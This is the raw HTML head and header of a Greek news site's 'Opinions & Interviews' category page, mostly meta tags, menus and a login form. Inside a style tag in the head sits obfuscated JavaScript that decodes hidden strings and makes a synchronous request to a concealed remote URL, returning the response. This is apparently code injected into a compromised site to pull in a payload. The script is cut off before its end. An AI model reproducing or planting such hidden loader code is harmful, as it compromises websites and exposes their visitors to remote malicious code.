  <meta property="og:title" content="ΑΠΟΨΕΙΣ &amp; ΣΥΝΕΝΤΕΥΞΕΙΣ"/>
  <meta property="og:url" content="https://sovara.gr/topics/apopseis-amp/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Σοβαρή ενημέρωση &amp; απόψεις"/>
  <meta property="og:image" content="http://sovara.gr/wp-content/uploads/2016/11/^41519EFA69D9F4D02C81C97A2E206FC88BA8899B359CC4D27B^pimgpsh_fullsize_distr.jpg"/>
  <meta property="og:image:url" content="http://sovara.gr/wp-content/uploads/2016/11/^41519EFA69D9F4D02C81C97A2E206FC88BA8899B359CC4D27B^pimgpsh_fullsize_distr.jpg"/>
  <meta property="og:image:width" content="2506"/>
  <meta property="og:image:height" content="2506"/>
  <meta property="article:publisher" content="https://www.facebook.com/sovara.gr"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="ΑΠΟΨΕΙΣ &amp; ΣΥΝΕΝΤΕΥΞΕΙΣ"/>
  <meta itemprop="headline" content="ΑΠΟΨΕΙΣ &amp; ΣΥΝΕΝΤΕΥΞΕΙΣ"/>
  <meta itemprop="description" content="Σοβαρή ενημέρωση &amp; απόψεις"/>
  <meta itemprop="image" content="http://sovara.gr/wp-content/uploads/2016/11/^41519EFA69D9F4D02C81C97A2E206FC88BA8899B359CC4D27B^pimgpsh_fullsize_distr.jpg"/>
  <!--<meta itemprop="publisher" content="sovara.gr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="ΑΠΟΨΕΙΣ &amp; ΣΥΝΕΝΤΕΥΞΕΙΣ"/>
  <meta name="twitter:url" content="https://sovara.gr/topics/apopseis-amp/"/>
  <meta name="twitter:description" content="Σοβαρή ενημέρωση &amp; απόψεις"/>
  <meta name="twitter:image" content="http://sovara.gr/wp-content/uploads/2016/11/^41519EFA69D9F4D02C81C97A2E206FC88BA8899B359CC4D27B^pimgpsh_fullsize_distr.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_category -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive paged category category-apopseis-amp category-39 paged-3 category-paged-3 td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-kyrio-menoy-ploigisis-container"><ul id="menu-kyrio-menoy-ploigisis" class="td-mobile-main-menu"><li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1492"><a href="https://sovara.gr/topics/ellada/">ΕΛΛΑΔΑ</a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2192"><a href="https://sovara.gr/topics/hpeiros/">ΗΠΕΙΡΟΣ</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1771"><a href="https://sovara.gr/topics/diethni/">ΔΙΕΘΝΗ</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-587"><a href="https://sovara.gr/topics/apopseis-amp/">ΑΠΟΨΕΙΣ &#8211; ΣΥΝΕΝΤΕΥΞΕΙΣ</a></li>
<li id="menu-item-2538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2538"><a href="https://sovara.gr/topics/diafora/">ΔΙΑΦΟΡΑ</a></li>
<li id="menu-item-22502" class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22502"><a href="#">ΠΕΡΙΣΣΟΤΕΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22970"><a href="https://sovara.gr/topics/cars/">ΥΠΟΔΟΜΕΣ &#8211; ΟΧΗΜΑΤΑ &#8211; ΟΔΗΓΙΚΗ ΣΥΜΠΕΡΙΦΟΡΑ</a></li>
	<li id="menu-item-35555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35555"><a href="https://sovara.gr/topics/ygeia/">ΥΓΕΙΑ</a></li>
	<li id="menu-item-2539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2539"><a href="https://sovara.gr/topics/perivallon/">ΠΕΡΙΒΑΛΛΟΝ</a></li>
	<li id="menu-item-10230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10230"><a href="https://sovara.gr/topics/epistimi-texnologia/">ΕΠΙΣΤΗΜΗ &#8211; ΤΕΧΝΟΛΟΓΙΑ</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sovara.gr/topics/taxidia-politismos/">ΤΑΞΙΔΙΑ &#8211; ΠΟΛΙΤΙΣΜΟΣ</a></li>
	<li id="menu-item-16972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16972"><a href="https://sovara.gr/topics/launch-project/">LAUNCH PROJECT</a></li>
</ul>
</li>
<li id="menu-item-72" class="mega menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-72"><a href="https://sovara.gr/topics/athlitika/">ΑΘΛΗΤΙΚΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-423"><a href="https://sovara.gr/topics/podosfairo/">ΠΟΔΟΣΦΑΙΡΟ</a></li>
	<li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-718"><a href="https://sovara.gr/topics/basket/">ΜΠΑΣΚΕΤ</a></li>
	<li id="menu-item-719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-719"><a href="https://sovara.gr/topics/volley/">ΒΟΛΛΕΥ</a></li>
	<li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-721"><a href="https://sovara.gr/topics/handball/">ΧΑΝΤΜΠΟΛ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sovara.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-kyrio-menoy-ploigisis-1" class="top-header-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1492"><a href="https://sovara.gr/topics/ellada/">ΕΛΛΑΔΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2192"><a href="https://sovara.gr/topics/hpeiros/">ΗΠΕΙΡΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1771"><a href="https://sovara.gr/topics/diethni/">ΔΙΕΘΝΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-587"><a href="https://sovara.gr/topics/apopseis-amp/" aria-current="page">ΑΠΟΨΕΙΣ &#8211; ΣΥΝΕΝΤΕΥΞΕΙΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2538"><a href="https://sovara.gr/topics/diafora/">ΔΙΑΦΟΡΑ</a></li>
<li class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-22502"><a href="#">ΠΕΡΙΣΣΟΤΕΡΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22970"><a href="https://sovara.gr/topics/cars/">ΥΠΟΔΟΜΕΣ &#8211; ΟΧΗΜΑΤΑ &#8211; ΟΔΗΓΙΚΗ ΣΥΜΠΕΡΙΦΟΡΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35555"><a href="https://sovara.gr/topics/ygeia/">ΥΓΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2539"><a href="https://sovara.gr/topics/perivallon/">ΠΕΡΙΒΑΛΛΟΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10230"><a href="https://sovara.gr/topics/epistimi-texnologia/">ΕΠΙΣΤΗΜΗ &#8211; ΤΕΧΝΟΛΟΓΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79"><a href="https://sovara.gr/topics/taxidia-politismos/">ΤΑΞΙΔΙΑ &#8211; ΠΟΛΙΤΙΣΜΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16972"><a href="https://sovara.gr/topics/launch-project/">LAUNCH PROJECT</a></li>
</ul>
</li>
<li class="mega menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-72"><a href="https://sovara.gr/topics/athlitika/">ΑΘΛΗΤΙΚΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-423"><a href="https://sovara.gr/topics/podosfairo/">ΠΟΔΟΣΦΑΙΡΟ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-718"><a href="https://sovara.gr/topics/basket/">ΜΠΑΣΚΕΤ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-719"><a href="https://sovara.gr/topics/volley/">ΒΟΛΛΕΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-721"><a href="https://sovara.gr/topics/handball/">ΧΑΝΤΜΠΟΛ</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">συνδεθείτε</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">το όνομα χρήστη σας</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ο κωδικός πρόσβασης σας</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Σύνδεση">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">ΑΝΑΚΤΗΣΗ ΚΩΔΙΚΟΥ</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">το email σας</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="στείλτε τον κωδικό μου">
                            </form>
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://sovara.gr/">
                <img src="http://sovara.gr/wp-content/uploads/2020/09/sovara_new-300x107.png" alt="" />
                <span class="td-visual-hidden">sovara.gr</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://logistis-arta.gr/" target="_blank" rel="noopener"><img class="alignnone wp-image-43321" src="http://sovara.gr/wp-content/uploads/2023/10/karapetsis_banner.jpg" alt="" width="412" height="107" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://sovara.gr/">
            <img src="http://sovara.gr/wp-content/uploads/2020/09/sovara_new-300x107.png" alt="" />
        </a>
        </div>
    <div class="menu-kyrio-menoy-ploigisis-container"><ul id="menu-kyrio-menoy-ploigisis-2" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1492"><a href="https://sovara.gr/topics/ellada/">ΕΛΛΑΔΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2192"><a href="https://sovara.gr/topics/hpeiros/">ΗΠΕΙΡΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1771"><a href="https://sovara.gr/topics/diethni/">ΔΙΕΘΝΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-587"><a href="https://sovara.gr/topics/apopseis-amp/">ΑΠΟΨΕΙΣ &#8211; ΣΥΝΕΝΤΕΥΞΕΙΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2538"><a href="https://sovara.gr/topics/diafora/">ΔΙΑΦΟΡΑ</a></li>
<li class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-22502"><a href="#">ΠΕΡΙΣΣΟΤΕΡΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22970"><a href="https://sovara.gr/topics/cars/">ΥΠΟΔΟΜΕΣ &#8211; ΟΧΗΜΑΤΑ &#8211; ΟΔΗΓΙΚΗ ΣΥΜΠΕΡΙΦΟΡΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35555"><a href="https://sovara.gr/topics/ygeia/">ΥΓΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2539"><a href="https://sovara.gr/topics/perivallon/">ΠΕΡΙΒΑΛΛΟΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10230"><a href="https://sovara.gr/topics/epistimi-texnologia/">ΕΠΙΣΤΗΜΗ &#8211; ΤΕΧΝΟΛΟΓΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79"><a href="https://sovara.gr/topics/taxidia-politismos/">ΤΑΞΙΔΙΑ &#8211; ΠΟΛΙΤΙΣΜΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16972"><a href="https://sovara.gr/topics/launch-project/">LAUNCH PROJECT</a></li>
</ul>
</li>
<li class="mega menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-72"><a href="https://sovara.gr/topics/athlitika/">ΑΘΛΗΤΙΚΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-423"><a href="https://sovara.gr/topics/podosfairo/">ΠΟΔΟΣΦΑΙΡΟ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-718"><a href="https://sovara.gr/topics/basket/">ΜΠΑΣΚΕΤ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-719"><a href="https://sovara.gr/topics/volley/">ΒΟΛΛΕΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-721"><a href="https://sovara.gr/topics/handball/">ΧΑΝΤΜΠΟΛ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sovara.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sovara.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://sovara.gr/topics/apopseis-amp/">ΑΠΟΨΕΙΣ &amp; ΣΥΝΕΝΤΕΥΞΕΙΣ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Σελίδα 3</span></div></div>

                        <h1 class="entry-title td-page-title">ΑΠΟΨΕΙΣ &amp; ΣΥΝΕΝΤΕΥΞΕΙΣ</h1>
                        
                    </div>
                </div>
